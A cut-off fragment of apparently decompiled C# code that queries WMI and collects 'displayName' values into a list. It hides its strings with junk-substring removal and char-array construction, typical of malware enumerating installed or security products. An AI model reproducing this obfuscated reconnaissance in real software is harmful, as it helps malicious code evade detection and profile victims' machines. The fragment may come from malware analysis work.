 using (ManagementObjectSearcher managementObjectSearcher = new
ManagementObjectSearcher(text2.Replace("WindowsService", string.Empty), "SELECT *
FROM " + text.Replace("queires", string.Empty)))
{
using (ManagementObjectCollection managementObjectCollection =
managementObjectSearcher.Get())
{
foreach (ManagementBaseObject managementBaseObject in
managementObjectCollection)
{
ManagementObject managementObject = (ManagementObject)
managementBaseObject;
try
{
if (!list.Contains(managementObject[new string(new char[]
{
'd', 'i', 's', 'p', 'l', 'a', 'y', 'N', 'a', 'm',
'e'
})] as string))
{
list.Add(managementObject[new string(new char[]
{
'd', 'i', 's', 'p', 'l', 'a', 'y', 'N', 'a', 'm',
'e'
})] as string);
}
}